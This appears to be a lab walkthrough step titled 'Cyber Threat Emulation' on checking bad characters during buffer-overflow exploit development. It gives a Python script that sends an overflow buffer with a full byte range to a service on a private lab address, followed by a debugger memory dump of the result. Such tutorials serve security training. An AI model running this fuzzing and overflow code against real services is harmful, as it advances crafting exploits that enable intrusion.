 CTE | Cyber Threat Emulation
Check for bad characters
#!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
chars=(
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'CLASS /.../' + "A" * 2001 + "B" * 4 + chars + "C" * (5011 - 11 -2001 - 4 - 255)
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
fuzz.connect((ip,port))
fuzz.send(bytes(buffer,'latin-1'))
0217F9F0 04030201
0217F9F4 08070605
0217F9F8 0C0B0A09
0217F9FC 100F0E0D
0217FA00 14131211
0217FA04 18171615
0217FA08 1C1B1A19
0217FA0C 201F1E1D
0217FA10 24232221 !"#$
0217FA14 28272625 %&'(
0217FA18 2C2B2A29 )*+,
0217FA1C 302F2E2D -./0
0217FA20 34333231 1234
0217FA24 38373635 5678
0217FA28 3C3B3A39 9:;<
0217FA2C 403F3E3D =>?@
0217FA30 44434241 ABCD
0217FA34 48474645 EFGH
0217FA38 4C4B4A49 IJKL
0217FA3C 504F4E4D MNOP
0217FA40 54535251 QRST
0217FA44 58575655 UVWX
0217FA48 5C5B5A59 YZ[\
0217FA4C 605F5E5D ]^_'
0217FA50 64636261 abcd
0217FA54 68676665 efgh